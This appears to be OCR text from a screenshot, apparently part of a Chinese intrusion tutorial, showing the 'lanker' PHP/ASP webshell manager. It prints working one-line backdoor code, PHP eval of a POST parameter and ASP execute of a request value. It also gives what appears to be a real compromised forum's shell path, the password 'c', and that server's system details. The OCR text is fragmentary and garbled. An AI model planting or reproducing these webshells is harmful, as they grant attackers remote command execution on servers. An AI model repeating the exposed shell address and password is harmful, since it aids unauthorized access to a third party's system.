 lanker微型PHP+ASP管理器1.0双用版
木马地址: http //bbs. jdz jx cn/forumdata/cache/eval php 密码: c 生成器: $dir=dis
----基本功能列表----
LANKER微型PHP后门服务
端代码:
<?php eval($_POST
[cmd]);?>
ASP后门服务端代码:
<%execute(request
("cmd"))%>
图 8
木马地址: http://bbs jdz jx cn/forumdata/cache/eval php 密码: c 生成器:
服务器系统:WINNT
环境变量
服务器操作系统文字编码:zh-cn
服务器IP:bbs. jdz. jx. cn
Web服务端口端口:80
PHP运行方式:ISAPI
PHP环境变量
PHP版本:5. 2. 5
本文件路径:d:\bbs\upload80vul